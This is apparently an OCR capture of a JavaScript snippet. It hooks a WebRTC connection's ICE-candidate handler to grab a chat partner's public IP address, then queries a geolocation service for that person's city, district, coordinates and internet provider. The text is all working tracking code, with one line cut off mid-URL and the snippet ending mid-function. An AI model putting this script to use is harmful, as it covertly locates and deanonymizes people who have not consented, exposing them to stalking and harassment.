
  pc.oaddIceCandidate = pc.addIceCandidate;

  pc.addIceCandidate = function (iceCandidate, ...rest) {

    const fields = iceCandidate.candidate.split(" ");

    console.log(iceCandidate.candidate);

    const ip = fields[4];

    if (fields[7] === "srflx") {

      getLocation(ip);

    }

    return pc.oaddIceCandidate(iceCandidate, ...rest);

  };

  return pc;

};

let getLocation = async (ip) => {

  let url = `https://api.ipgeolocation.io/ipgeo?apiKey=${apiKey}&i
  await fetch(url).then((response) =>

    response.json().then((json) => {

      const output = `

          ---------------------

          Country: ${json.country_name}

          State: ${json.state_prov}

          City: ${json.city}

          District: ${json.district}

          Lat / Long: (${json.latitude}, ${json.longitude})

          IP: ${ip}

          Provider: ${json.isp}

          ---------------------

          `;

      console.log(output);
